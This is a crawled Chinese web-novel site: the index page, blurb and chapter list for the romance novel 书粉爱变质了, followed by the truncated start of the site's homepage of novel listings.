

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aiduyd.com/yuedu/UqqD.html
body_size: 6707
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>书粉爱变质了_珈蓝花开_TXT免费下载_第 107 节 -爱读阅读网 </title><meta name="keywords" content="书粉爱变质了_珈蓝花开_TXT免费下载_第 107 节" /><meta name="description" content="独家完整版小说《书粉爱变质了》是珈蓝花开倾心创作的一本娱乐圈、老师、宇宙风格的小说，这本小说的主角是许成锦,谭凯桐,姜明月，文中的爱情故事凄美而纯洁，文笔极佳，实力推荐。小说精彩段落试读：晋江VIP完..." /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aiduyd.com/yuedu/UqqD.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.aiduyd.com/yuedu/UqqD.html" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="爱读阅读网" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn4/css/_357a9b93.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:author" content="珈蓝花开"/><meta property="og:type" content="novel"/><meta property="og:url" content="https://www.aiduyd.com/yuedu/UqqD.html"/><meta property="og:title" content="书粉爱变质了"/><meta property="og:novel:update_time" content="2024-06-11"/><meta property="og:novel:read_url" content="https://www.aiduyd.com/yuedu/UqqD.html"/><meta property="og:novel:category" content="老师小说"/><meta property="og:description" content="独家完整版小说《书粉爱变质了》是珈蓝花开倾心创作的一本娱乐圈、老师、宇宙风格的小说，这本小说的主角是许成锦,谭凯桐,姜明月，文中的爱情故事凄美而纯洁，文笔极佳，实力推荐。小说精彩段落试读：晋江VIP完..."/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:book_name" content="书粉爱变质了"/><meta property="og:novel:latest_chapter_url" content="https://www.aiduyd.com/yuedu/UqqD/107.html"/><meta property="og:image" content="//d.aiduyd.com/uploaded/t/gE0Q.jpg?sm"/><meta property="og:novel:latest_chapter_name" content="第 107 节 书粉爱变质了"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='爱读阅读网',CAD=0,TJ='P445yhcl',ADN='od',CDN='https://172.247.93.92:64567/xcdn4/',DIR='/',TWMO='tw',TJN='uv',TWPC='ft',FORM_HASH='746d99a1g9dyzv',CDNV='318',xCoverList=[],MOD='',COOKIE_PRE='5yhcl',DOMA='aiduyd.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aiduyd.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="爱读阅读网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">爱读阅读网</span><span class="slogan">无弹窗小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="作品/写手/分类" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/dushishenghuo/">都市生活</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/xiandaidushi/">现代都市</a></li><li><a href="/tuilixiaoshuo/">推理小说</a></li><li><a href="/qihuanxiaoshuo/">奇幻小说</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/rank.html">榜单小说</a></li><li><a href="/all/">书库小说</a></li><li><a href="/over.html">完结小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.aiduyd.com/yuedu/UqqD.html" title="书粉爱变质了">手机阅读《书粉爱变质了》</a></div><a href="/">爱读阅读网</a> &gt; <a href="/kehuanxiaoshuo/">科幻小说</a> &gt; <a href="/yuedu/UqqD.html">书粉爱变质了</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//d.aiduyd.com/uploaded/t/gE0Q.jpg?sm" author="珈蓝花开" alt="书粉爱变质了" /><span class="b"></span></div><div id="info"><h1>书粉爱变质了</h1><p>作者：<a href="/zz/73p884qq82o15s00O.html" target="_blank">珈蓝花开</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="UqqD7" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="UqqD7" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/UqqD/">TXT下载</a></p><p>更新时间：2024-06-11 07:29:55&nbsp;[共107章] <p>最新：<a href="/yuedu/UqqD/107.html" title="">第 107 节</a></p><div class="clear"></div><div id="intro"><p>独家完整版小说《<a href="/s/jmdpwa20qqw.html">书粉爱变质了</a>》是珈蓝花开倾心创作的一本娱乐圈、老师、宇宙风格的小说，这本小说的主角是<a href="/leader/8oo862109526O.html">许成锦</a>,<a href="/leader/8p2q51rs6850O.html">谭凯桐</a>,<a href="/leader/59qp660r6708O.html">姜明月</a>，文中的爱情故事凄美而纯洁，文笔极佳，实力推荐。小说精彩段落试读：晋江VIP完结</p><p>总书评数：482 当前被收藏数：1490 营养液数：549 文章积分：15,623,146</p><p>［本文文案］</p><p>你是否曾窝在被窝里被虐成北方的狗，是否想要拯救心头的人？然而你愿意为此放弃现在拥有的一切吗？</p><p>当系统降临，<a href="/leader/5o894r91683pO.html">安云格</a>选择了“愿意”。她闯入一个完全未知的世界，努力经营一切，只为当剧情伊始，她能挡在所有苦痛之前，说一声，“你的过去，我改变不了，但是只要能改变的事情，我都会不惜一切代价去改变。”</p><p>“你活该是天上的明月，怎能由乌云遮蔽。”</p><p>“我这一生，就是要保你如意，护你平安。”</p><p><a href="/leader/59qp660r6708O.html">姜明月</a>：素未相识，你对我是真爱？哼，一定是馋我身子。</p><p><a href="/leader/5o894r91683pO.html">安云格</a>：不，我是你妈。</p><p>[小剧场]</p><p>很久很久以后，久到结婚证上的手印都有些模糊。</p><p><a href="/leader/59qp660r6708O.html">姜明月</a>：听说你想当我妈？</p><p><a href="/leader/5o894r91683pO.html">安云格</a>：不，我是馋你身子，老婆香香软软谁不爱呢。</p><p><a href="/leader/59qp660r6708O.html">姜明月</a>：哦，今天晚上睡书房。</p><p>[努力假装霸总宇宙直女攻x温柔上进满脑子不正经受]</p><p>两只漂亮姐姐贴贴日常。</p><p>内容标签： 豪门世家 天作之合 系统 穿书 轻松</p><p>搜索关键字：主角：<a href="/leader/5o894r91683pO.html">安云格</a>；<a href="/leader/59qp660r6708O.html">姜明月</a>┃配角：┃其它：</p><p>一句话简介：从喜欢，到爱情</p><p>立意：对你的保护，就是与你共同成长</p><p>novel</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/yuedu/aj6C.html" target="_blank" title="贪慕你">贪慕你</a><a href="/xiaoshuo/Zb95uww.html" title="不小心进入应急车道会被扣分吗?" target="_blank">不小心进入应急车道会被扣分吗?</a> (情感小说) 、 <a href="/yuedu/azn8.html" target="_blank" title="路人Beta他拒绝分化">路人Beta他拒绝分化</a> (校园小说) 、 <a href="/yuedu/q0iG.html" target="_blank" title="底细">底细</a><a href="/xiaoshuo/oz4OuDx.html" title="张玉萍的42式长穗剑" target="_blank">张玉萍的42式长穗剑</a> (耽美现代) 、 <a href="/yuedu/aL4Q.html" target="_blank" title="（综漫同人）鬼杀队路柱只想混吃等死">（综漫同人）鬼杀队路柱只想混吃等死</a><a href="/xiaoshuo/leP0Fw4.html" title="小美人与心月机心一样吗" target="_blank">小美人与心月机心一样吗</a> (二次元) 、 <a href="/yuedu/aF7Z.html" target="_blank" title="过河拆桥">过河拆桥</a><a href="/xiaoshuo/leP0FA6.html" title="神牢奇域攻略" target="_blank">神牢奇域攻略</a> (近代现代) 、 <a href="/yuedu/pab.html" target="_blank" title="穿越寻药惹桃花">穿越寻药惹桃花</a> (恶搞小说) 、 <a href="/yuedu/ao1a.html" target="_blank" title="裴先生的小可怜太乖了">裴先生的小可怜太乖了</a><a href="/xiaoshuo/XDgocG4.html" title="糯家地产" target="_blank">糯家地产</a> (盗墓小说) 、 <a href="/yuedu/aERA.html" target="_blank" title="和顶流隐婚后，邪神老祖爆火了">和顶流隐婚后，邪神老祖爆火了</a><a href="/xiaoshuo/pNwvua4.html" title="光明月酒算什么档次" target="_blank">光明月酒算什么档次</a> (穿越小说) 、 <a href="/yuedu/jvED.html" target="_blank" title="女装国王">女装国王</a> (孤儿小说) 、 <a href="/yuedu/UqUa.html" target="_blank" title="她说我入戏太深">她说我入戏太深</a> (言情小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《书粉爱变质了》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/yuedu/UqqD/107.html">第 107 篇</a></dd><dd><a href="/yuedu/UqqD/106.html">第 106 篇</a></dd><dd><a href="/yuedu/UqqD/105.html">第 105 篇</a></dd><dd><a href="/yuedu/UqqD/104.html">第 104 篇</a></dd><dd><a href="/yuedu/UqqD/103.html">第 103 篇</a></dd><dd><a href="/yuedu/UqqD/102.html">第 102 篇</a></dd><dd><a href="/yuedu/UqqD/101.html">第 101 篇</a></dd><dd><a href="/yuedu/UqqD/100.html">第 100 篇</a></dd><dd><a href="/yuedu/UqqD/99.html">第 99 篇</a></dd><dd><a href="/yuedu/UqqD/98.html">第 98 篇</a></dd><dd><a href="/yuedu/UqqD/97.html">第 97 篇</a></dd><dd><a href="/yuedu/UqqD/96.html">第 96 篇</a></dd><dd><a href="/yuedu/UqqD/95.html">第 95 篇</a></dd><dd><a href="/yuedu/UqqD/94.html">第 94 篇</a></dd><dd><a href="/yuedu/UqqD/93.html">第 93 篇</a></dd><dd><a href="/yuedu/UqqD/92.html">第 92 篇</a></dd><dd><a href="/yuedu/UqqD/91.html">第 91 篇</a></dd><dd><a href="/yuedu/UqqD/90.html">第 90 篇</a></dd><dd><a href="/yuedu/UqqD/89.html">第 89 篇</a></dd><dd><a href="/yuedu/UqqD/88.html">第 88 篇</a></dd><dt>《书粉爱变质了》 正文 </dt><dd><a href="/yuedu/UqqD/1.html">第 1 篇</a></dd><dd><a href="/yuedu/UqqD/2.html">第 2 篇</a></dd><dd><a href="/yuedu/UqqD/3.html">第 3 篇</a></dd><dd><a href="/yuedu/UqqD/4.html">第 4 篇</a></dd><dd><a href="/yuedu/UqqD/5.html">第 5 篇</a></dd><dd><a href="/yuedu/UqqD/6.html">第 6 篇</a></dd><dd><a href="/yuedu/UqqD/7.html">第 7 篇</a></dd><dd><a href="/yuedu/UqqD/8.html">第 8 篇</a></dd><dd><a href="/yuedu/UqqD/9.html">第 9 篇</a></dd><dd><a href="/yuedu/UqqD/10.html">第 10 篇</a></dd><dd><a href="/yuedu/UqqD/11.html">第 11 篇</a></dd><dd><a href="/yuedu/UqqD/12.html">第 12 篇</a></dd><dd><a href="/yuedu/UqqD/13.html">第 13 篇</a></dd><dd><a href="/yuedu/UqqD/14.html">第 14 篇</a></dd><dd><a href="/yuedu/UqqD/15.html">第 15 篇</a></dd><dd><a href="/yuedu/UqqD/16.html">第 16 篇</a></dd><dd><a href="/yuedu/UqqD/17.html">第 17 篇</a></dd><dd><a href="/yuedu/UqqD/18.html">第 18 篇</a></dd><dd><a href="/yuedu/UqqD/19.html">第 19 篇</a></dd><dd><a href="/yuedu/UqqD/20.html">第 20 篇</a></dd><dd><a href="/yuedu/UqqD/21.html">第 21 篇</a></dd><dd><a href="/yuedu/UqqD/22.html">第 22 篇</a></dd><dd><a href="/yuedu/UqqD/23.html">第 23 篇</a></dd><dd><a href="/yuedu/UqqD/24.html">第 24 篇</a></dd><dd><a href="/yuedu/UqqD/25.html">第 25 篇</a></dd><dd><a href="/yuedu/UqqD/26.html">第 26 篇</a></dd><dd><a href="/yuedu/UqqD/27.html">第 27 篇</a></dd><dd><a href="/yuedu/UqqD/28.html">第 28 篇</a></dd><dd><a href="/yuedu/UqqD/29.html">第 29 篇</a></dd><dd><a href="/yuedu/UqqD/30.html">第 30 篇</a></dd><dd><a href="/yuedu/UqqD/31.html">第 31 篇</a></dd><dd><a href="/yuedu/UqqD/32.html">第 32 篇</a></dd><dd><a href="/yuedu/UqqD/33.html">第 33 篇</a></dd><dd><a href="/yuedu/UqqD/34.html">第 34 篇</a></dd><dd><a href="/yuedu/UqqD/35.html">第 35 篇</a></dd><dd><a href="/yuedu/UqqD/36.html">第 36 篇</a></dd><dd><a href="/yuedu/UqqD/37.html">第 37 篇</a></dd><dd><a href="/yuedu/UqqD/38.html">第 38 篇</a></dd><dd><a href="/yuedu/UqqD/39.html">第 39 篇</a></dd><dd><a href="/yuedu/UqqD/40.html">第 40 篇</a></dd><dd><a href="/yuedu/UqqD/41.html">第 41 篇</a></dd><dd><a href="/yuedu/UqqD/42.html">第 42 篇</a></dd><dd><a href="/yuedu/UqqD/43.html">第 43 篇</a></dd><dd><a href="/yuedu/UqqD/44.html">第 44 篇</a></dd><dd><a href="/yuedu/UqqD/45.html">第 45 篇</a></dd><dd><a href="/yuedu/UqqD/46.html">第 46 篇</a></dd><dd><a href="/yuedu/UqqD/47.html">第 47 篇</a></dd><dd><a href="/yuedu/UqqD/48.html">第 48 篇</a></dd><dd><a href="/yuedu/UqqD/49.html">第 49 篇</a></dd><dd><a href="/yuedu/UqqD/50.html">第 50 篇</a></dd><dd><a href="/yuedu/UqqD/51.html">第 51 篇</a></dd><dd><a href="/yuedu/UqqD/52.html">第 52 篇</a></dd><dd><a href="/yuedu/UqqD/53.html">第 53 篇</a></dd><dd><a href="/yuedu/UqqD/54.html">第 54 篇</a></dd><dd><a href="/yuedu/UqqD/55.html">第 55 篇</a></dd><dd><a href="/yuedu/UqqD/56.html">第 56 篇</a></dd><dd><a href="/yuedu/UqqD/57.html">第 57 篇</a></dd><dd><a href="/yuedu/UqqD/58.html">第 58 篇</a></dd><dd><a href="/yuedu/UqqD/59.html">第 59 篇</a></dd><dd><a href="/yuedu/UqqD/60.html">第 60 篇</a></dd><dd><a href="/yuedu/UqqD/61.html">第 61 篇</a></dd><dd><a href="/yuedu/UqqD/62.html">第 62 篇</a></dd><dd><a href="/yuedu/UqqD/63.html">第 63 篇</a></dd><dd><a href="/yuedu/UqqD/64.html">第 64 篇</a></dd><dd><a href="/yuedu/UqqD/65.html">第 65 篇</a></dd><dd><a href="/yuedu/UqqD/66.html">第 66 篇</a></dd><dd><a href="/yuedu/UqqD/67.html">第 67 篇</a></dd><dd><a href="/yuedu/UqqD/68.html">第 68 篇</a></dd><dd><a href="/yuedu/UqqD/69.html">第 69 篇</a></dd><dd><a href="/yuedu/UqqD/70.html">第 70 篇</a></dd><dd><a href="/yuedu/UqqD/71.html">第 71 篇</a></dd><dd><a href="/yuedu/UqqD/72.html">第 72 篇</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/yuedu/UqqD/index_1.html">上页</a><b>1</b><a href="/yuedu/UqqD/index_2.html">2</a><a href="/yuedu/UqqD/index_2.html">下页</a><select id="jump" onchange="location.href='/yuedu/UqqD/index__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 72; i <= 2; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 107 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/yuedu/kB52.html" target="_blank" title="穿成满级大佬的掌心宠[六零]">穿成满级大佬的掌心宠[六零]</a>、 <a href="/xiaoshuo/W195uGY.html" title="变身动漫女主角" target="_blank">变身动漫女主角</a>、 <a href="/yuedu/5O.html" target="_blank" title="我爱上了美女上司">我爱上了美女上司</a>、 <a href="/xiaoshuo/rYA0Tqe.html" title="卖留声机给店铺起名字" target="_blank">卖留声机给店铺起名字</a>、 <a href="/yuedu/qZsS.html" target="_blank" title="快穿之淡定围观">快穿之淡定围观</a>、 <a href="/xiaoshuo/5oZpseM.html" title="口和爱念什么" target="_blank">口和爱念什么</a>、 <a href="/yuedu/qPdo.html" target="_blank" title="异世之万物法则">异世之万物法则</a>、 <a href="/yuedu/apWL.html" target="_blank" title="被大佬占有后我爆红全网">被大佬占有后我爆红全网</a>、 <a href="/yuedu/zpx.html" target="_blank" title="重生纺织厂花">重生纺织厂花</a>、 <a href="/yuedu/Ulb1.html" target="_blank" title="顶流女星被黑上热搜后">顶流女星被黑上热搜后</a>、 <a href="/xiaoshuo/bpb5upq.html" title="小欢喜续写方一凡出国" target="_blank">小欢喜续写方一凡出国</a>、 <a href="/yuedu/2051615497.html" target="_blank" title="原神之我在稻妻当神官">原神之我在稻妻当神官</a>、 <a href="/xiaoshuo/PEn5UdY.html" title="书名:美人娇贵(重生)txt" target="_blank">书名:美人娇贵(重生)txt</a>、 <a href="/yuedu/kxj4.html" target="_blank" title="哄她入眠">哄她入眠</a>、 <a href="/yuedu/kHcC.html" target="_blank" title="嫁给豪门残疾老攻后[穿书]">嫁给豪门残疾老攻后[穿书]</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>声 明：</p><p>⒈ 《书粉爱变质了》小说精彩连篇、跌宕起伏，希望广大书友支持作者，支持正版。</p><p>⒉ 《书粉爱变质了》为珈蓝花开所著属虚构作品，不涉及任何真实人物、事件等，请勿将杜撰作品与现实挂钩，作品中的观点和立场与爱读阅读网的立场无关，本站只为广大书友提供电子书阅读平台。</p><p>*. <a href="/s/jmdpwa20qqw.html">书粉爱变质了共107章TXT免费下载,全集最新列表,珈蓝花开</a>/<span class="gray">2024-06-11 02:05:43</span></p><p>*. <a href="/yuedu/UqqD_705647045.html">书粉爱变质了21.5万字在线阅读,精彩无弹窗阅读,珈蓝花开</a>/<span class="gray">2024-06-11 05:25:16</span></p><p>*. <a href="/yuedu/UqqD_710649083.html">书粉爱变质了在线阅读无广告,中长篇,珈蓝花开,第一时间更新</a>/<span class="gray">2024-06-11 01:39:40</span></p><p>*. <a href="/yuedu/UqqD_1919016701.html">书粉爱变质了21.5万字全本TXT下载,全集免费下载,珈蓝花开</a>/<span class="gray">2024-06-10 06:58:16</span></p><p>*. <a href="/s/0ngpz0i9my0.html">书粉爱变质了TXT下载,中长篇,珈蓝花开,最新章节</a>/<span class="gray">2024-06-09 04:49:26</span></p><p><a href="/yuedu/UqqD/110.213.183.224.html" class="gray">110.213.183.224</a> / <a href="/yuedu/UqqD/206.255.132.132.html" class="gray">206.255.132.132</a> / <a href="/yuedu/UqqD/81.70.177.72.html" class="gray">81.70.177.72</a> / <a href="/yuedu/UqqD/1.203.186.60.html" class="gray">1.203.186.60</a> / <a href="/yuedu/UqqD/111.37.52.180.html" class="gray">111.37.52.180</a> / <a href="/yuedu/UqqD/40.77.178.220.html" class="gray">40.77.178.220</a> / <a href="/yuedu/UqqD/171.39.153.192.html" class="gray">171.39.153.192</a> / <a href="/yuedu/UqqD/183.220.181.116.html" class="gray">183.220.181.116</a> / <a href="/yuedu/UqqD/183.206.42.4.html" class="gray">183.206.42.4</a> / <a href="/yuedu/UqqD/27.52.94.32.html" class="gray">27.52.94.32</a> / <a href="/yuedu/UqqD/117.188.148.172.html" class="gray">117.188.148.172</a> / <a href="/yuedu/UqqD/111.55.168.36.html" class="gray">111.55.168.36</a> / <a href="/yuedu/UqqD/27.19.2.172.html" class="gray">27.19.2.172</a> / <a href="/yuedu/UqqD/116.132.138.164.html" class="gray">116.132.138.164</a> / <a href="/yuedu/UqqD/27.23.160.80.html" class="gray">27.23.160.80</a> / <a href="/yuedu/UqqD/111.0.236.108.html" class="gray">111.0.236.108</a> / <a href="/yuedu/UqqD/120.229.250.136.html" class="gray">120.229.250.136</a> / <a href="/yuedu/UqqD/120.216.67.252.html" class="gray">120.216.67.252</a> / <a href="/yuedu/UqqD/116.132.254.68.html" class="gray">116.132.254.68</a> / <a href="/yuedu/UqqD/111.55.153.176.html" class="gray">111.55.153.176</a> / </p></div></div><script src="/click/UqqD"></script><script src="/5yhi6/318.baidupppp"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.aiduyd.com/">爱读阅读网</a>(aiduyd.com) All Rights Reserved. <a href="//ft.aiduyd.com/yuedu/UqqD.html" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系渠道：<img data-lazy="/img/gmailcudL.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn4/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn4/www1/_common.js?318"></script><script use="21.775ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aiduyd.com/?FROM=bjs&u=BJS
body_size: 8981
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>爱读阅读网-免费小说应有尽有</title><meta name="keywords" content="爱读阅读网,穿越架空,好看的小说" /><meta name="description" content="爱读阅读网是热门免费小说网站，拥有不错都市生活以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aiduyd.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.aiduyd.com/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="爱读阅读网" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn4/css/_357a9b93.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='爱读阅读网',CAD=0,TJ='P445yhcl',ADN='od',CDN='https://172.247.93.92:64567/xcdn4/',DIR='/',TWMO='tw',TJN='uv',TWPC='ft',FORM_HASH='b4f40dbag9dyzw',CDNV='318',xCoverList=[],MOD='',COOKIE_PRE='5yhcl',DOMA='aiduyd.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aiduyd.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="爱读阅读网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">爱读阅读网</span><span class="slogan">无弹窗小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="作品/写手/分类" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/dushishenghuo/">都市生活</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/xiandaidushi/">现代都市</a></li><li><a href="/tuilixiaoshuo/">推理小说</a></li><li><a href="/qihuanxiaoshuo/">奇幻小说</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/rank.html">榜单小说</a></li><li><a href="/all/">书库小说</a></li><li><a href="/over.html">完结小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/yuedu/kr7.html" title=""><img data-lazy="//d.aiduyd.com/uploaded/A/NR6O.jpg?sm" alt="一仙难求" author="云芨" src="/gloadBJv.svg" /></a></div><dl><dt><span>云芨</span><a href="/yuedu/kr7.html" title="">一仙难求</a></dt><dd>起点VIP完结 总点击：4065526 总推荐：712069  文案： 作为女修士，长生路上要克服的困难太多。...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yuedu/110567797.html" title=""><img data-lazy="//d.aiduyd.com/uploaded/r/eo4G.jpg?sm" alt="自从我捡到了杀殿这白富美[综] [获奖作品]" author="老肝妈" src="/gloadBJv.svg" /></a></div><dl><dt><span>老肝妈</span><a href="/yuedu/110567797.html" title="">自从我捡到了杀殿这白富美[综] [获奖作品]</a></dt><dd>排雷：男穿女，搞事大佬爱上我，犬口组1V1，双洁。 主题：人与自然【微笑.jpg】 通知：防盗比例50%（良...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yuedu/krhQ.html" title=""><img data-lazy="//d.aiduyd.com/uploaded/A/NzFJ.jpg?sm" alt="拥有巨额分手费以后" author="果冻橙" src="/gloadBJv.svg" /></a></div><dl><dt><span>果冻橙</span><a href="/yuedu/krhQ.html" title="">拥有巨额分手费以后</a></dt><dd>晋江VIP完结 总点击数：182949 总书评数：1324 当前被收藏数：4044 营养液数：485 文章积分：...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yuedu/krlD.html" title=""><img data-lazy="//d.aiduyd.com/uploaded/A/Nzmd.jpg?sm" alt="我靠养娃来升级[穿书]" author="盐焗大龙虾" src="/gloadBJv.svg" /></a></div><dl><dt><span>盐焗大龙虾</span><a href="/yuedu/krlD.html" title="">我靠养娃来升级[穿书]</a></dt><dd>猫妖叶苏苏一睁眼，就成了企图抛弃孩子的单亲妈妈。自卑、沉默的小包子，缺爱长大后，就成了小说里黑化、最终领便当的大...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yuedu/qVXi.html" title=""><img data-lazy="//d.aiduyd.com/uploaded/e/rG1.jpg?sm" alt="泣爱流沙" author="艳骨陈香" src="/gloadBJv.svg" /></a></div><dl><dt><span>艳骨陈香</span><a href="/yuedu/qVXi.html" title="">泣爱流沙</a></dt><dd>晋江VIP 完结 当前被收藏数：1366 文章积分：23,780,496 文案： 葬礼上，她是痛失所爱的未亡人；...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yuedu/ak1W.html" title=""><img data-lazy="//d.aiduyd.com/uploaded/r/eqL3.jpg?sm" alt="当剧情降临" author="三水小草" src="/gloadBJv.svg" /></a></div><dl><dt><span>三水小草</span><a href="/yuedu/ak1W.html" title="">当剧情降临</a></dt><dd>晋江VIP完结 总书评数：8319  当前被收藏数：25006  营养液数：13126  文章积分：567,14...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">推理</span><span class="s2"><a href="/yuedu/qBTn.html" title="">十宗罪（出书版）</a></span><span class="s5">蜘蛛</span></li><li><span class="s1">契约</span><span class="s2"><a href="/yuedu/UU7N.html" title="">半生不熟</a></span><span class="s5">慕吱</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/yuedu/jkWe.html" title="">试婚老公，用点力！</a></span><span class="s5">百香蜜</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/yuedu/jp4z.html" title="">星际男神攻略</a></span><span class="s5">渔歌</span></li><li><span class="s1">变身</span><span class="s2"><a href="/yuedu/amHX.html" title="">带压寨夫人走镖</a></span><span class="s5">宫北夏里</span></li><li><span class="s1"></span><span class="s2"><a href="/yuedu/1540538565.html" title="">兄弟共妻 (H)</a></span><span class="s5">枫叶红</span></li><li><span class="s1">丹药</span><span class="s2"><a href="/yuedu/akgP.html" title="">顶流女王是神棍</a></span><span class="s5">很多木</span></li><li><span class="s1">才女</span><span class="s2"><a href="/yuedu/U23c.html" 